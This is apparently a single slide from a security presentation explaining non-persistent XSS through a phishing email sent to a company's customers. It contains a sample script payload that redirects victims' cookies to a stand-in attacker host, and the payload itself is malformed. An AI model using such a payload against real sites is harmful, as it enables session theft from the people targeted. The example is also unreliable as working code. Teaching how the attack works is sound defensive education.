

# Non-Persistent XSS Example
Using a 3rd party to receive the package:
Email: A false email could be sent out to all the customers on database
Along with email URL sent out, malicious script is appended at the end.
Ex: www.email.com/yaddayadda.php=somestuff%2%%100%100%100.................<script>window.location.href-'www.badpeopleusethissite.de/Jabbathehut/BobaFett.php=Jedi.cookies</script>